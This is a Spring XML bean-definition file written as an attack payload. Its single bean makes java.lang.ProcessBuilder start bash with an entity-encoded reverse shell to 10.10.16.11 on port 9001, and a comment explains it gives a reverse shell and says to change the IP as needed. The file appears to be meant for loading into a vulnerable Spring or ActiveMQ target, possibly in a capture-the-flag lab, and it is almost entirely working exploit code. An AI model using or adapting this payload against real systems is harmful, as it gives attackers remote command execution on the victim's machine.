 <?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
   xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
   xsi:schemaLocation="
 http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
    <bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
        <constructor-arg>
        <list>
            <value>bash</value>
            <value>-c</value>
            <!-- This command will give a reverse shell on port 9001. HTML Entity Encoded. Change IP as needed -->
            <value>bash -i &#x3E;&#x26; /dev/tcp/10.10.16.11/9001 0&#x3E;&#x26;1</value>
        </list>
        </constructor-arg>
    </bean>
</beans>